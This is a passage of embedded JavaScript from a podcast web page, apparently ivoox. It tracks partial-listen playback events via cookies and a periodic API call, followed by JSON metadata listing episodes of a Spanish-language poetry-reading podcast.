                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "3196059965540024745";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 63265327;
            var audio_duration  = '02:28';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=63265327;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"Despedida de la serie con: Amor, Rosario Castellanos","titleRaw":"Despedida de la serie con: Amor, Rosario Castellanos","shorttitle":"Despedida de la serie con: Amor, Rosario Castellanos","id":"63265327","user":null,"duration":"02:28","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"","img":"","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/canales\/6\/6\/2\/4\/3401593884266_LG.jpg","paid":"0"},{"title":"En el &uacute;ltimo bar, Karmelo C. Iribarren","titleRaw":"En el \u00faltimo bar, Karmelo C. Iribarren","shorttitle":"En el &uacute;ltimo bar, Karmelo C. Iribarren","id":"63222136","user":null,"duration":"00:28","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"3\/7\/6\/6\/7941609326673","img":"3\/7\/6\/6\/7941609326673","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/3\/7\/6\/6\/7941609326673_LG.jpg","paid":"0"},{"title":"Dos Meditaciones, Rosario Castellanos","titleRaw":"Dos Meditaciones, Rosario Castellanos","shorttitle":"Dos Meditaciones, Rosario Castellanos","id":"63127631","user":null,"duration":"01:13","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"2\/0\/7\/7\/551609247702","img":"2\/0\/7\/7\/551609247702","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/0\/7\/7\/551609247702_LG.jpg","paid":"0"},{"title":"Por las noches, George Trakl","titleRaw":"Por las noches, George Trakl","shorttitle":"Por las noches, George Trakl","id":"63083245","user":null,"duration":"00:36","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"0\/0\/8\/7\/5191609157800","img":"0\/0\/8\/7\/5191609157800","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/0\/8\/7\/5191609157800_LG.jpg","paid":"0"},{"title":"Los d&iacute;as normales, Karmelo C. Iribarren","titleRaw":"Los d\u00edas normales, Karmelo C. Iribarren","shorttitle":"Los d&iacute;as normales, Karmelo C. Iribarren","id":"63048987","user":null,"duration":"00:45","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"9\/9\/0\/5\/3751609075099","img":"9\/9\/0\/5\/3751609075099","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/9\/9\/0\/5\/3751609075099_LG.jpg","paid":"0"},{"title":"Par&aacute;bola de la inconstante, Rosario Castellanos","titleRaw":"Par\u00e1bola de la inconstante, Rosario Castellanos","shorttitle":"Par&aacute;bola de la inconstante, Rosario Castellanos","id":"63022564","user":null,"duration":"01:46","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"7\/0\/0\/7\/1241608987007","img":"7\/0\/0\/7\/1241608987007","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/0\/0\/7\/1241608987007_LG.jpg","paid":"0"},{"title":"Y vosotros, mares, Saint-John Perse","titleRaw":"Y vosotros, mares, Saint-John Perse","shorttitle":"Y vosotros, mares, Saint-John Perse","id":"62997878","user":null,"duration":"02:18","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"2\/4\/2\/9\/7871608899242","img":"2\/4\/2\/9\/7871608899242","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/4\/2\/9\/7871608899242_LG.jpg","paid":"0"},{"title":"Infancia, George Trakl","titleRaw":"Infancia, George Trakl","shorttitle":"Infancia, George Trakl","id":"62962664","user":null,"duration":"01:53","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"","img":"","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"